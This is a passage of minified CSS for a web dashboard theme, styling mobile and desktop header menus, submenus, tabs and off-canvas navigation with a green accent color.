.menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-text{font-weight:400;font-size:1rem;text-transform:none}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-icon{flex:0 0 35px;font-size:1.35rem}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-icon svg,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-icon svg{margin-left:-2px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-bullet,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-bullet{vertical-align:middle;text-align:left;flex:0 0 20px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-bullet>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-bullet>span{vertical-align:middle;display:inline-block}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-bullet.menu-bullet-dot>span{width:4px;height:4px;border-radius:100%}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-bullet.menu-bullet-line>span{width:5px;height:1px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-label,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-label{padding:0 0 0 5px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-arrow{flex:0 0 20px;font-size:.6rem}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-arrow:before,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-arrow:before{transition:all .3s ease;font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;content:""}[direction=rtl] .header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-arrow:before,[direction=rtl] .header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-arrow:before{content:""!important}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-item-here,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-item-here{display:none}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-arrow:before,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-arrow:before{transition:all .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-section{margin:20px 0 0;height:40px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-section .menu-text{font-size:.8rem;font-weight:300;text-transform:uppercase;letter-spacing:.3px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-separator{margin:15px 0}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-separator .menu-separator-marginless{margin:0}.header-menu-mobile .menu-nav>.menu-section{margin:20px 0 0;height:40px}.header-menu-mobile .menu-nav>.menu-section .menu-text{font-size:.83rem;font-weight:500;text-transform:uppercase;letter-spacing:.3px}.header-menu-mobile .menu-nav>.menu-separator{margin:15px 0}.header-menu-mobile .menu-nav>.menu-separator .menu-separator-marginless{margin:0}.header-menu-mobile .menu-nav>.menu-item>.menu-link{padding:9px 30px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav .menu-content .menu-heading{padding:0 30px 0 45px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav .menu-content .menu-inner{padding:0;margin:0}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav .menu-content .menu-inner .menu-link{padding:0 30px 0 60px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-link{padding:0 30px 0 45px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav{padding:0}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-link{padding:0 30px 0 60px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-link{padding:0 30px 0 75px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-section{padding-left:45px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu{padding:0}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-section{padding-left:60px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu{padding:0}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-section{padding-left:75px}}@media (max-width:991.98px){.header-menu-mobile{background-color:#fff}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-text{color:#3f4254}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-icon{color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-arrow{color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item.menu-item-open{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-here{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-active{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item>.menu-arrow{color:#fff}.header-menu-mobile .menu-nav>.menu-section .menu-text{color:#7e8299}.header-menu-mobile .menu-nav>.menu-section .menu-icon{color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-separator{border-bottom:1px solid #ebedf3}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-text{color:#3f4254}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-icon{color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-arrow{color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-heading,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-active>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-section .menu-text{color:#7e8299}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-section .menu-icon{color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-separator{border-bottom:1px solid #ebedf3}}@media (max-width:991.98px){.header-navs{z-index:1001;position:fixed;top:0;bottom:0;left:-295px;width:275px}.header-navs,.header-navs.header-navs-on{transition:left .3s ease,right .3s ease,bottom .3s ease,top .3s ease}.header-navs.header-navs-on{left:0}}@media (max-width:991.98px) and (-ms-high-contrast:none),screen and (max-width:991.98px) and (-ms-high-contrast:active){.header-navs{transition:none!important}}@media (max-width:991.98px){.header-navs.header-navs-right{right:-295px;left:auto}.header-navs.header-navs-right.header-navs-on{transition:left .3s ease,right .3s ease,bottom .3s ease,top .3s ease;right:0;left:auto}.header-navs-overlay{position:fixed;top:0;left:0;bottom:0;right:0;overflow:hidden;z-index:1000;animation:animation-offcanvas-fade-in .6s ease 1}.header-navs{background:#fff;box-shadow:0 1px 9px -3px rgba(0,0,0,.75)}.header-navs-overlay{background:rgba(0,0,0,.1)}}@media (max-width:325px){.header-navs{width:90%!important}}@media (min-width:992px){.header-tabs{display:flex;align-items:stretch}.header-tabs .nav-item{padding:0;margin-right:.25rem;position:relative}.header-tabs .nav-item .nav-link{margin:0;padding:.85rem 1.25rem;font-weight:500;opacity:.8;color:#fff;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;border-top-left-radius:.42rem;border-top-right-radius:.42rem}.header-tabs .nav-item .nav-link:focus,.header-tabs .nav-item .nav-link:hover{opacity:1;color:#fff;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.header-tabs .nav-item .nav-link.active{background-color:#fff;opacity:1;color:#181c32;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.header-navs{flex-direction:column}.header-navs,.header-navs .tab-content{display:flex;align-items:stretch;flex-grow:1}.header-navs .tab-pane{display:none;align-items:stretch;flex-grow:1}.header-navs .tab-pane.active{display:flex}.header-menu,.header-menu .menu-nav{display:flex;align-items:stretch}.header-menu .menu-nav>.menu-item:first-child{padding-left:0}.header-menu .menu-nav>.menu-item>.menu-link{border-radius:.42rem;padding:.85rem 1.35rem}.header-menu .menu-nav>.menu-item>.menu-link .menu-text{color:#7e8299;font-weight:500;font-size:1.05rem}.header-menu .menu-nav>.menu-item>.menu-link .menu-arrow,.header-menu .menu-nav>.menu-item>.menu-link .menu-icon i{color:#b5b5c3}.header-menu .menu-nav>.menu-item>.menu-link .menu-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.header-menu .menu-nav>.menu-item>.menu-link .menu-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) .menu-text,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active) .menu-text{color:#01a35a}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) .menu-arrow,.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) .menu-icon i,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active) .menu-arrow,.header-menu .menu-nav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active) .menu-icon i{color:rgba(1,163,90,.8)}.header-menu .menu-nav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active) .menu-icon .svg-icon svg g [fill],.header-menu 